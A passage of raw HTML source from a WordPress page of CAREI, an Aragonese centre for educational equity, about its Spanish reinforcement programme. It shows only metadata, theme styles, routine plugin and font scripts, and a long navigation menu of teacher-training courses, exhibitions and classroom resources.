		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=6ACF0AB04ACBC2D90AE3525FCF6765BC');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/programa-de-refuerzo-de-espanol\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"PREs: Presentaci\u00f3n e Inscripci\u00f3n","datePublished":"2013-10-14T14:21:34+00:00","dateModified":"2024-01-16T09:17:15+00:00","description":"\u00a0 \u00a0 \u00bfQu\u00e9 es el Programa de Refuerzo de Espa\u00f1ol? &nbsp; El PROGRAMA DE REFUERZO DE ESPA\u00d1OL es un servicio educativo coordinado por el CAREI, prestado por una entidad seleccionada mediante un contrato p\u00fablico, y financiado por el Departamento de Educaci\u00f3n, Ciencia y Universidades del Gobierno de Arag\u00f3n. El servicio consiste en la ense\u00f1anza de ...","author":{"@type":"Person","name":"CAREI"},"image":["https:\/\/carei.es\/wp-content\/uploads\/Logo-PRES1.png","https:\/\/carei.es\/wp-content\/uploads\/Grupo-2.jpg","https:\/\/carei.es\/wp-content\/uploads\/Pres-blanco.jpg"]}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="PREs: Presentación e Inscripción" />
<meta property="og:url" content="https://carei.es/programa-de-refuerzo-de-espanol/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="    ¿Qué es el Programa de Refuerzo de Español? &nbsp; El PROGRAMA DE REFUERZO DE ESPAÑOL es un servicio educativo coordinado por el CAREI, prestado por una entidad seleccionada mediante un contrato público, y financiado por el Departamento de Educación, Ciencia y Universidades del Gobierno de Aragón. El servicio consiste en la enseñanza de ..." />
<meta property="og:updated_time" content="2024-01-16T09:17:15+00:00" />
<meta property="article:modified_time" content="2024-01-16T09:17:15+00:00" />
<meta property="article:published_time" content="2013-10-14T14:21:34+00:00" />
<meta property="og:image" content="https://carei.es/wp-content/uploads/Pres-blanco.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="380" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-110 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a 